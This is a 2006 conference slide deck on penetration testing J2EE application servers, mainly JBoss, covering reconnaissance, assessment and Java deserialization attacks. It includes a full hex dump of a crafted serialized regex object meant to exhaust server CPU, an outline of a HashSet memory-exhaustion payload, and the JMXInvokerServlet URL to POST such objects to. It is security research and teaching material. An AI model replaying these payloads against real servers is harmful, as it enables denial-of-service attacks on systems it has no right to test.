# Pentesting J2EE

January 25, 2006

Marc Schönefeld (marc@Illegalaccess.org) University of Bamberg

# The Speaker

- Marc Schönefeld
	- Day Job @ large all-solution provider for banks
		- Pentesting: J2SE, J2EE and other applications
	- Else: University of Bamberg
		- PhD thesis concerning "Security Antipatterns in distributed Java Applications"

# Flow of Discussion

- J2EE in a nutshell
- Important J2EE components
	- Pentesting J2EE
		- Phase 1: Reconnaissance (find targets)
		- Phase 2: Assessment (what's possible)
		- Phase 3: Exploitation (Hack it!)
	- Demo

# J2EE in a nutshell (1)

- The Java 2 Enterprise Edition is a standardized set of java-based components for enterprise applications
- Specification to develop distributed software components and services
- Strict Protocol definitions allow interoperable and scalable applications
	- Java Technologies: Servlets and a lot of Beans (Enterprise, Session, Message-Driven, Management)
	- Java Protocols: good old HTTP, RMI/JRMP, RMI/IIOP, JDBC, J2CA
	- Products: JBoss 4,BEA Weblogic 9 , IBM Websphere, Oracle OC4J [ http://java.sun.com/j2ee/compatibility.html ]

# J2EE in a nutshell (2)

- Only the protocols are specified, implementations (and their quality) are not  $\rightarrow$  vulnerabilities are product-specific
	- And after Version 1.4 J2EE got a new name:

### **Java Enterprise Edition, Java EE 5**

We will focus on the JBoss application server, but the penetration paths illustrated here are generic to a lot of J2EE products

# **Reconnaissance**: J2EE Security

- Security is
	- Integrity , Confidentiality and Availability
- J2SE platform security uses policy files, but J2EE security mechanisms are declarative tags in the server config and focus on confidentiality
- There are no standard policy definitions for server integrity and availability
- There are coding rules for EJB classes (no JNI, no threads, etc.), which most of the J2EE servers do not enforce

# **Reconnaissance**: J2EE Security

## • **GOAL**:

- We seek vulnerabilities that violate any of the security perspectives  $(I & C & A)$ ,
- typically resulting from coding flaws ( or from misconfigurations) in the software stack

## • **Plan:**

– How can we get from user input to vulnerable code ?

# **Reconnaissance**: J2EE Security

## • **Types of User Input**:

- J2EE seems very complex because of the different protocols used, but they use a set of common communication mechanisms
	- **ObjectStreams** (for RMI, RMI/IIOP, JMX, JNDI
	- **HTTP** for classloading, etc.
	- And **JDBC** uses SQL



## **Assessment**:

Why J2EE Pentesting is special

## Lemma: **A J2EE server is only as secure as its underlying JDK**

## Therefore possible:

- **Remote Denial-of-Service**
- **Command execution**
- **Information Disclosure**

In addition, of course, the classical HTTP problems (like XSS) exist

## Why J2EE Pentesting is special(2)

## **Remote Denial-of-Service**

- Client and server exchange objects (esp. RMI) via *ObjectStreams* not just packets,
- therefore you need knowledge how to generate fake objects,
- *what happens when you send maliciously crafted objects ?*

• **Command execution** • **Information Disclosure**

## Why J2EE Pentesting is special(3)

### • **Remote Denial-of-Service**

### • **Command execution**

- some certified J2EE servers (like JBoss) are extremly hard to configure with a Java2 SecurityManager, so unfortunately no easy jailed (sandbox) execution possible
- Distinct parts of the JDK may allow you to trigger dangerous code (like "Runtime.exec()" in the embedded XML parser)

– *What happens when you are allowed and use to include these JDK classes in your clientdefined requests (like JDBC statements) ?*

• **Information Disclosure**

## Why J2EE Pentesting is special(4)

## • **Remote Denial-of-Service** • **Command execution**

## • **Information Disclosure**

- –RMI , RMI/IIOP uses HTTP to download classes , you just GET the code from the class download port
- *But what happens when you try to get some other resource from the class download port ?*



# Pentesting Toolset

Phase 1 (Recon):

- Pcap and derivatives [Ethereal has nice RMI dissectors]
- Mailing lists [see references]

#### Phase 2 (Assessment):

- Binary Code Audit, Own Findbugs Detectors ,
- Shellscript & Jad decompiler  $\rightarrow$  SourceNavigator

#### Phase 3 (Attack):

- Malicious Clients
	- Handcrafted Serialized Objects (I wish spike or peach fuzzer could do this)

## **Malicious Client Exploitation**

- Transforming JNLP client
- Exploiting information disclosure bugs in the web-based classloading
- Attacks on RMI, RMI/IIOP using maliciously crafted serialized objects
- A not-so-common use of JDBC

## Morphing the J2EE client into an attack platform

• J2EE clients are browsers (some HTML) or high-functionality applications deployed via **JNIP** 

### • JNLP = Java Network Launching Protocol

- The client desktop just needs a JVM + JWS and a JNLP file
- With the JNLP file the client knows where to grab the jars of the application
- JNLP provides no real security barrier from the server's perspective
	- Signed jars assure the client that it's the right software
	- But the server has no idea if the client calls him with the signed jars or created a 'tuned' version

## DeJNLP to analyze J2EE clients

- This tool enables you to store, browse, decompile and run applications described by a JNLP file
	- Get the needed info from the JNLP-file and download files to local cache
	- Analyse (Browse and decompile), generate eclipse project for debug from decompiled sources
	- Patch some downloaded to control clientside actions

# DeJNLP implementation

- Written in Java and XSLT
	- Seamlessly integration of java artifacts (serialized objects, classes,…) captured via JPCAP
	- XSLT transformations to extract XML data
	- Incorporates Beanshell for adhoc scripting
- Includes "Source"-browser for decompiled bytecode (JAD wrapper)
	- Will be released 03/2006

## Decompile-Wrapper of DeJNLP

66  $\blacksquare$ 

u I 田目

同目 田田

٣I

n i H

m n

 $\equiv$ 



# RMI and RMI/IIOP and other java.io.ObjectInputStreams

- RMI means remote method invocation
- Used to construct multi-JVMapplications
- RMI/IIOP is
	- a scalable CORBA-based version to transport objects from the client to the server and back
- $\rightarrow$  Since both use serialized java objects these protocols can be best exploited by maliciously crafted objects

## **Problems with Java Object streams**

#### Some server code snippet :

```
 mySocket = new ServerSocket(3000);
 while (true) { Socket client = mySocket.accept();
                        ReceiveRequest dtwt = new ReceiveRequest (client);
 }
class Request implements Serializable { }
class ReceiveRequest extends Thread{
   Socket clientSocket = null; ObjectInputStream ois = null; ReceiveRequest (Socket theClient) throws Exception {
    clientSocket = theClient;
    // get the Streams
    ois = new ObjectInputStream(clientSocket.getInputStream());
  }
    public void run() {
    try { Request ac \frac{1}{k} (Request) \int (ois.readObject();catch (Exception t=2 ) it t=1// ...
 }
}
                             t=2
```
## **Problems with Java Object streams**

Java Syntax obfuscates the sequence and atomicity of operations, this is how it looks in bytecode:



## **Black Hat Briefings**

 $t=2$ 

 $t=1$ 

## **Problems with Java Object streams**

The general problems with object construction using ObjectStreams ( in RMI, JNDI and other J2EE protocols):



## Problems with Java Object streams

- Between  $t=0$  and  $t=2$ , there is no type safety
- You as a client decide  $(t = 0)$ , which code the server branches into  $(t = 1)$
- Possible Attack plan:
	- You know some vulnerable class definitions on the server (especially in readObject methods), any Serializable class will do
	- You construct an object according to this class definition
	- You embed this (malicious) object in the ObjectStream payload of your J2EE protocol (RMI, RMI/IIOP, JNDI, …)



# RMI and RMI/IIOP and other java.io.ObjectInputStreams

- How to provoke a J2EE server to heat up the CPU [and probably DoS] ?
	- construct a complex regex object
	- –Serialize it
	- –Send it to a port on the J2EE server that processes remote objects, like the RMI port on JBoss

# Malicious Object injection

- The java.util.regex.Pattern class has a compiling timing weakness (fixed in 1.4.2\_06)
- Every "(x)?" group in a regex pattern<br>doubles compilation time, **a pattern of 56 groups needs 800 years to compile**
- But you cannot create such a serialized object in java, you have to patch a harmless object with the dangerous pattern

## Malicious objects: **java.util.regex.Pattern**

• c:\Programme\eclipse\workspace\proxies\data>xxd regex.ser 0000000: aced 0005 7372 0017 6a61 7661 2e75 7469 ....sr..java.uti • 0000010: 6c2e 7265 6765 782e 5061 7474 6572 6e46 l.regex.PatternF • 0000020: 67d5 6b6e 4902 0d02 0002 4900 0566 6c61 g.knI.....I..fla • 0000030: 6773 4c00 0770 6174 7465 726e 7400 124c gsL..patternt..L • 0000040: 6a61 7661 2f6c 616e 672f 5374 7269 6e67 java/lang/String • 0000050: 3b78 7000 0000 0074 008d 2841 293f 2842 ;xp....t..**(A)?(B** • 0000060: 293f 2843 293f 2844 293f 2845 293f 2846 **)?(C)?(D)?(E)?(F** • 0000070: 293f 2847 293f 2848 293f 2849 293f 284a **)?(G)?(H)?(I)?(J** • 0000080: 293f 284b 293f 284c 293f 284d 293f 286e **)?(K)?(L)?(M)?(n** • 0000090: 293f 286f 293f 2870 293f 2871 293f 2872 **)?(o)?(p)?(q)?(r** • 00000a0: 293f 2873 293f 2874 293f 2875 293f 2876 **)?(s)?(t)?(u)?(v** • 00000b0: 293f 2877 293f 2878 293f 287a 293f 2861 **)?(w)?(x)?(z)?(a** • 00000c0: 293f 2862 293f 2863 293f 2864 293f 2865 **)?(b)?(c)?(d)?(e** • 00000d0: 293f 2866 293f 2867 293f 2868 293f 2869 **)?(f)?(g)?(h)?(i** • 00000e0: 293f 286a 293f 24 **)?(j)?\$**

## How the object is processed in the server **(in 1.4.2\_05)**

```
/** 
 * Recompile the Pattern instance from a stream. 
 * The original pattern string is read in and the object 
 * tree is recompiled from it. 
 */
 private void readObject(java.io.ObjectInputStream s) 
    throws java.io.IOException, ClassNotFoundException {
    // Read in all fields
    s.defaultReadObject(); 
   // Initialize counts 
   qroupCount = 1;localCount = 0; // Recompile object tree
   if (pattern.length() > 0)
         compile(); 
    else 
        root = new Start(lastAccept);
```
#### ыаск нат вгіетіngs

}

## How the object is processed in the server **(1.4.2\_06)**

```
/**
```
\*/

 $\left\{\begin{array}{c} \end{array}\right\}$ 

}

\* Recompile the Pattern instance from a stream.

```
* The original pattern string is read in and the object
* tree is recompiled from it.
```

```
 private void readObject(java.io.ObjectInputStream s) 
   throws java.io.IOException, ClassNotFoundException { 
   // Read in all fields
   s.defaultReadObject(); // Initialize counts 
  qroupCount = 1; localCount = 0;
  // if length > 0, the Pattern is lazily compiled
   compiled = false; 
  if (pattern.length() == 0) {
     root = new Start(lastAccept);
    matchRoot = lastAccept;
```
**compiled = true;**

#### ыаск нат вгіетіngs

## A serialized HashSet object as a complexity attack

- A serialized java.util.HashSet object can be used to trigger an OutOfMemoryError in receiving JVM
- It adapts a common attack based on Hashtable collisions described by Wallach and **Crosby**
- The constructed serialized java hashset has a very low load factor (1e-7) & small number of objects,
- During serial initialization the readObject method of the receiving JVM allocs lots of java<br>heap memory, may kill current thread

## Hacking HTTP: Optimists like to invoke Actions via HTTP

- Sometimes its useful to invoke server actions by mapping methods to URLs
- But this is dangerous if you fail with OWASP bug #1 "unvalidated input"
- Like the JBoss guys did with the JMXInvokerServlet which takes (again) serialized java objects
- And we know: Some serialized objects are poisoned data

## Exploitation, leading to remote DoS(1)

- We know: Every J2EE server is only as secure as its underlying JDK
- But the **JDK 1.4.2 below release 09 was vulnerable to a color icc\_profile de-serialization bug**,
- It crashes the JVM upon when receiving an object of this type.
- Problem: **How to trigger this bug from remote ?**

## Exploitation, leading to remote DoS(2)

**POST an object to http://host:8080/invoker/JMXInvokerServlet**

- Fuzzing was used to get a useful payload, the base was the GRAY.pf font file from which a serialized font object was derived
	- This color profile bug is fixed, but until now there is no 1.4.2 fix for the java.lang.reflect.Proxy deserialization bug (180 days old!) , however it is fixed in 1.5.0 06, but not in current 1.4.2 10

